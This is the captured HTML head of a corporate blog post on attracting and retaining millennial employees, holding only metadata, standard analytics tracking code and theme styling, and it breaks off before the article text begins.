

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.promarkcpi.com/2019/08/27/the-millennial-imperative-your-business-success-depends-on-it/
body_size: 21541
content:
<!doctype html>
		<html lang="en-US">
		
	<head>

				<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		
		<title>The Millennial Imperative: Your Business Success Depends On It - %%Promark Company%%</title>
<meta name="dc.title" content="The Millennial Imperative: Your Business Success Depends On It - %%Promark Company%%">
<meta name="dc.description" content="The millennial workforce has been the subject of thousands of articles, books, and more for the past decade. Even so, companies&#039; shifts toward effective attraction and retention of millennials have been slow—and costly. Gallup found that millennial-related turnover still costs the US economy $30.5 billion annually, with only 28.9% of&hellip;">
<meta name="dc.relation" content="https://www.promarkcpi.com/2019/08/27/the-millennial-imperative-your-business-success-depends-on-it/">
<meta name="dc.source" content="https://www.promarkcpi.com/">
<meta name="dc.language" content="en_US">
<meta name="description" content="The millennial workforce has been the subject of thousands of articles, books, and more for the past decade. Even so, companies&#039; shifts toward effective attraction and retention of millennials have been slow—and costly. Gallup found that millennial-related turnover still costs the US economy $30.5 billion annually, with only 28.9% of&hellip;">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://www.promarkcpi.com/2019/08/27/the-millennial-imperative-your-business-success-depends-on-it/">
<meta property="og:url" content="https://www.promarkcpi.com/2019/08/27/the-millennial-imperative-your-business-success-depends-on-it/">
<meta property="og:site_name" content="Promark Company">
<meta property="og:locale" content="en_US">
<meta property="og:type" content="article">
<meta property="og:title" content="The Millennial Imperative: Your Business Success Depends On It - %%Promark Company%%">
<meta property="og:description" content="The millennial workforce has been the subject of thousands of articles, books, and more for the past decade. Even so, companies&#039; shifts toward effective attraction and retention of millennials have been slow—and costly. Gallup found that millennial-related turnover still costs the US economy $30.5 billion annually, with only 28.9% of&hellip;">
<meta property="og:image" content="https://www.promarkcpi.com/wp-content/uploads/2022/11/cropped-PromarkLogo-favicon.png">
<meta property="og:image:secure_url" content="https://www.promarkcpi.com/wp-content/uploads/2022/11/cropped-PromarkLogo-favicon.png">
<meta property="og:image:width" content="512">
<meta property="og:image:height" content="512">
<meta property="og:image:alt" content="cropped-PromarkLogo-favicon.png">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="The Millennial Imperative: Your Business Success Depends On It - %%Promark Company%%">
<meta name="twitter:description" content="The millennial workforce has been the subject of thousands of articles, books, and more for the past decade. Even so, companies&#039; shifts toward effective attraction and retention of millennials have been slow—and costly. Gallup found that millennial-related turnover still costs the US economy $30.5 billion annually, with only 28.9% of&hellip;">
<link rel='dns-prefetch' href='//www.promarkcpi.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Promark Company &raquo; Feed" href="https://www.promarkcpi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Promark Company &raquo; Comments Feed" href="https://www.promarkcpi.com/comments/feed/" />
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Article","datePublished":"2019-08-27T05:37:00+00:00","dateModified":"2022-12-02T21:38:05+00:00","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.promarkcpi.com\/2019\/08\/27\/the-millennial-imperative-your-business-success-depends-on-it\/"},"headline":"The Millennial Imperative: Your Business Success Depends On It","author":{"@type":"Person","name":"Zac Eklund","url":"https:\/\/www.promarkcpi.com\/author\/zac-eklund\/"},"publisher":{"@type":"Organization","name":"Promark","logo":{"@type":"ImageObject","url":"https:\/\/www.promarkcpi.com\/wp-content\/uploads\/2022\/11\/PromarkLogo-header.png","width":"500","height":"115"},"sameAs":["https:\/\/www.linkedin.com\/company\/promark-company\/"]},"description":"The millennial workforce has been the subject of thousands of articles, books, and more for the past decade. Even so, companies&#039; shifts toward effective attraction and retention of millennials have been slow\u2014and costly. Gallup found that millennial-related turnover still costs the US economy $30.5 billion annually, with only 28.9% of&hellip;"}</script>
<link rel="alternate" type="application/rss+xml" title="Promark Company &raquo; The Millennial Imperative: Your Business Success Depends On It Comments Feed" href="https://www.promarkcpi.com/2019/08/27/the-millennial-imperative-your-business-success-depends-on-it/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.promarkcpi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.promarkcpi.com%2F2019%2F08%2F27%2Fthe-millennial-imperative-your-business-success-depends-on-it%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.promarkcpi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.promarkcpi.com%2F2019%2F08%2F27%2Fthe-millennial-imperative-your-business-success-depends-on-it%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-LML496VENY"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.promarkcpi.com\/2019\/08\/27\/the-millennial-imperative-your-business-success-depends-on-it\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-LML496VENY',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-LML496VENY', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='convertkit-broadcasts-css' href='https://www.promarkcpi.com/wp-content/plugins/convertkit/resources/frontend/css/broadcasts.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='convertkit-button-css' href='https://www.promarkcpi.com/wp-content/plugins/convertkit/resources/frontend/css/button.css?ver=3.1.5' type='text/css' media='all' />
<style id='wp-block-button-inline-css' type='text/css'>
.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}
/*# sourceURL=https://www.promarkcpi.com/wp-includes/blocks/button/style.min.css */
</style>
<link rel='stylesheet' id='convertkit-form-css' href='https://www.promarkcpi.com/wp-content/plugins/convertkit/resources/frontend/css/form.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='convertkit-form-builder-field-css' href='https://www.promarkcpi.com/wp-content/plugins/convertkit/resources/frontend/css/form-builder.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='convertkit-form-builder-css' href='https://www.promarkcpi.com/wp-content/plugins/convertkit/resources/frontend/css/form-builder.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.promarkcpi.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zakra-style-css' href='https://www.promarkcpi.com/wp-content/themes/zakra/style.css?ver=2.1.8' type='text/css' media='all' />
<style id='zakra-style-inline-css' type='text/css'>
@media screen and (min-width:1200px){.tg-container{max-width:1170px;}}a:hover, a:focus, .tg-primary-menu > div ul li:hover > a,  .tg-primary-menu > div ul li.current_page_item > a, .tg-primary-menu > div ul li.current-menu-item > a,  .tg-mobile-navigation > div ul li.current_page_item > a, .tg-mobile-navigation > div ul li.current-menu-item > a,  .entry-content a, .pagebuilder-content a, .tg-meta-style-two .entry-meta span, .tg-meta-style-two .entry-meta a{color:rgb(20,102,151);}.tg-primary-menu.tg-primary-menu--style-underline > div > ul > li.current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div > ul > li.current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div > ul > li.current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div > ul > li.current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div > ul > li.current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div > ul > li.current-menu-item > a::before, .tg-scroll-to-top:hover, button, input[type="button"], input[type="reset"], input[type="submit"], .tg-primary-menu > div ul li.tg-header-button-wrap a, .wp-block-button .wp-block-button__link{background-color:rgb(20,102,151);}body{color:rgb(99,101,106);}.entry-content a, .pagebuilder-content a{color:#23ab70;}.entry-content a:hover, .entry-content a:focus, .pagebuilder-content a:hover, .pagebuilder-content a:focus{color:#006d3e;}body{font-family:Nunito;font-weight:400;font-size:16px;line-height:1.6;}h1, h2, h3, h4, h5, h6{font-family:Nunito;font-weight:400;line-height:1.6;}h1{font-family:Nunito;font-weight:400;font-size:3.375‬rem;line-height:1.6;}h2{font-family:Nunito;font-weight:400;font-size:3rem;line-height:1.5;}h3{font-family:Nunito;font-weight:400;line-height:1.5;}h4{font-family:Nunito;font-weight:400;font-size:1.25rem;line-height:1.65;}h5{font-family:Nunito;font-weight:400;font-size:1.125rem;line-height:1.5;}h6{font-family:Nunito;font-weight:400;font-size:1rem;line-height:1.8;}button, input[type="button"], input[type="reset"], input[type="submit"], #infinite-handle span, .wp-block-button .wp-block-button__link{}button, input[type="button"], input[type="reset"], input[type="submit"], #infinite-handle span, .wp-block-button .wp-block-button__link{background-color:#23ab70;}button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, #infinite-handle span:hover, .wp-block-button .wp-block-button__link:hover{background-color:#006d3e;}.site-branding .site-title{font-family:Raleway;font-weight:600;}.tg-site-header .tg-site-header-top{background-size:contain;}.tg-site-header, .tg-container--separate .tg-site-header{background-size:contain;}.tg-site-header{border-bottom-width:0px;}.main-navigation.tg-primary-menu > div ul li.tg-header-button-wrap a{padding-top:8px;padding-right:25px;padding-bottom:8px;padding-left:25px;}.main-navigation.tg-primary-menu > div ul li.tg-header-button-wrap a{background-color:rgb(190,207,50);}.main-navigation.tg-primary-menu > div ul li.tg-header-button-wrap a:hover{background-color:rgb(15,40,63);}.main-navigation.tg-primary-menu > div ul li.tg-header-button-wrap a{border-radius:0px;}.tg-primary-menu > div > ul li:not(.tg-header-button-wrap) a{color:rgb(15,40,63);}.tg-primary-menu > div > ul li:not(.tg-header-button-wrap):hover > a{color:rgb(190,207,50);}.tg-primary-menu > div ul li:active > a, .tg-primary-menu > div ul > li:not(.tg-header-button-wrap).current_page_item > a, .tg-primary-menu > div ul > li:not(.tg-header-button-wrap).current_page_ancestor > a, .tg-primary-menu > div ul > li:not(.tg-header-button-wrap).current-menu-item > a, .tg-primary-menu > div ul > li:not(.tg-header-button-wrap).current-menu-ancestor > a{color:rgb(20,102,151);}.tg-primary-menu.tg-primary-menu--style-underline > div ul > li:not(.tg-header-button-wrap).current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div ul > li:not(.tg-header-button-wrap).current_page_ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div ul > li:not(.tg-header-button-wrap).current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div ul > li:not(.tg-header-button-wrap).current-menu-ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div ul > li:not(.tg-header-button-wrap).current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div ul > li:not(.tg-header-button-wrap).current_page_ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div ul > li:not(.tg-header-button-wrap).current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div ul > li:not(.tg-header-button-wrap).current-menu-ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div ul > li:not(.tg-header-button-wrap).current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div ul > li:not(.tg-header-button-wrap).current_page_ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div ul > li:not(.tg-header-button-wrap).current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div ul > li:not(.tg-header-button-wrap).current-menu-ancestor > a::before{background-color:rgb(20,102,151);}.tg-primary-menu > div ul li a{font-family:Nunito Sans;font-weight:400;font-size:16px;line-height:1.6;}.tg-mobile-navigation a{font-family:Raleway;font-weight:400;}.tg-page-header{padding-top:210px;padding-bottom:210px;}.tg-page-header .tg-page-header__title, .tg-page-content__title{color:#ffffff;}.tg-page-header, .tg-container--separate .tg-page-header{background-color:rgb(15,40,63);background-position:center center;background-size:cover;background-attachment:fixed;background-repeat:no-repeat;}.tg-page-header .breadcrumb-trail ul li{color:#ffffff;}.tg-page-header .breadcrumb-trail ul li::after{color:#ffffff;}.tg-page-header .breadcrumb-trail ul li a{color:#ffffff;}.tg-page-header .breadcrumb-trail ul li a:hover {color:#23ab70;}.tg-page-header .tg-page-header__title, .tg-page-content__title{font-family:Nunito;font-weight:400;font-size:60px;line-height:1.6;}.entry-title:not(.tg-page-content__title){font-family:Nunito;font-weight:400;font-size:24px;line-height:1.5;}.widget .widget-title{font-family:Nunito;font-weight:400;font-size:1.25rem;line-height:1.5;}.widget{font-family:Nunito;font-size:16px;}.tg-site-footer-widgets{background-color:rgb(20,102,151);}.tg-site-footer .tg-site-footer-widgets .widget-title{color:#111111;}.tg-site-footer .tg-site-footer-widgets, .tg-site-footer .tg-site-footer-widgets p{color:rgb(0,41,65);}.tg-site-footer .tg-site-footer-widgets a{color:rgb(0,41,65);}.tg-site-footer .tg-site-footer-widgets a:hover, .tg-site-footer .tg-site-footer-widgets a:focus{color:rgb(190,207,50);}.tg-site-footer .tg-site-footer-widgets{border-top-width:0px;}.tg-site-footer .tg-site-footer-widgets ul li{border-bottom-width:0px;}.tg-site-footer .tg-site-footer-bar{color:#111111;}.tg-scroll-to-top{background-color:rgb(15,40,63);}.tg-scroll-to-top:hover{background-color:rgb(20,102,151);}.tg-scroll-to-top{color:rgb(255,255,255);}.tg-scroll-to-top:hover{color:rgb(255,255,255);}
/*# sourceURL=zakra-style-inline-css */
</style>
<link rel='stylesheet' id='zakra_googlefonts-css' href='//fonts.googleapis.com/css?family=Nunito%3Aregular%7CRaleway%3A600%2C400%7CNunito+Sans%3Aregular&#038;1&#038;display=swap&#038;ver=2.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.promarkcpi.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.promarkcpi.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.promarkcpi.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.promarkcpi.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.promarkcpi.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.promarkcpi.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.promarkcpi.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.promarkcpi.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.promarkcpi.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.promarkcpi.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-463-css' href='https://www.promarkcpi.com/wp-content/uploads/elementor/css/post-463.css?ver=1768954427' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.promarkcpi.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.promarkcpi.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11-css' href='https://www.promarkcpi.com/wp-content/uploads/elementor/css/post-11.css?ver=1768966714' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1827-css' href='https://www.promarkcpi.com/wp-content/uploads/elementor/css/post-1827.css?ver=1768954427' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-889-css' href='https://www.promarkcpi.com/wp-content/uploads/elementor/css/post-889.css?ver=1768954427' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.promarkcpi.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.promarkcpi.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunitosans-css' href='https://www.promarkcpi.com/wp-content/uploads/elementor/google-fonts/css/nunitosans.css?ver=1745268075' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunito-css' href='https://www.promarkcpi.com/wp-content/uploads/elementor/google-fonts/css/nunito.css?ver=1745268140' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.promarkcpi.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1745268240' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.promarkcpi.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.promarkcpi.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.promarkcpi.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.promarkcpi.com","hash_tracking":"false","v4_id":"G-LML496VENY"};/* ]]> */
</script>
<script type="text/javascript" id="wpgmza_data-js-extra">
/* <![CDATA[ */
var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};
//# sourceURL=wpgmza_data-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.promarkcpi.com/wp-content/plugins/wp-google-maps/wpgmza_data.js?ver=6.9" id="wpgmza_data-js"></script>
<script type="text/javascript" src="https://www.promarkcpi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.promarkcpi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.promarkcpi.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.32.5" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.promarkcpi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.promarkcpi.com/wp-json/wp/v2/posts/11" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.promarkcpi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.promarkcpi.com/?p=11' />
<script>
